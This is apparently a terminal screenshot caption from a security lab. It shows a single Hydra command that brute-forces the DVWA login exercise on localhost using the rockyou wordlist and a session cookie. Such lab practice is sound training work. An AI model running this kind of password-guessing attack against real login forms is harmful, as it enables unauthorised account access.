 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l admin -P ~/wordlists/rockyou.txt -s 80 localhost http-get-form "/dvwa/vulnerabil
ities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSID=hd1mnqrh0el42blj4vln5d2mjg:I
nvalid username"